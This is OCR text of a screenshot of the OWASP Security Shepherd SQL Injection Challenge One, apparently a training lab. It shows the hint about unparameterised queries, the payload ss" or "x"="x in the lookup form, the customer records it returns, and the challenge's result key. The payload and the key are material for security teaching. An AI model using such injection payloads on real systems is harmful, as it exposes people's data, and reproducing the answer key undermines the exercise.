 OWASP Security Shepherd
https://10.0.2.9/index.jsp
Search
Private
Insecure Cryptographic
Storage Challenge 1
Insecure Direct Object
Reference Challenge 1
Poor Data Validation 1
SQL Injection 1
Reverse Engineering
Session Management
Challenge 1
Corporal
Sergeant
Lieutenant
Major
Admiral
Search Modules...
The query is not parameterising the query and is concatenating the user data to the query. A user only needs to use a
double quote to escape the context of a String and perform the SQL injection
SQL Injection Challenge One
To complete this challenge, you must exploit SQL injection flaw in the following form to find the result key.
Please enter the Customer Id of the user that you want to l
ook up
ss" or "x"="x
Get user
Search Results
Name Address Comment
John Fits crazycat@example.com null
Rubix Man manycolours@cube.com null
Rita Hanola thenightbefore@example.co null
n m
Paul O Brie sixshooter@deaf.com Well Done! The reuslt Key is fd8e9a29dab791197115b
n 58061b215594211e72c1680f1eacc50b0394133a09f
9:28 PM
1/31/2016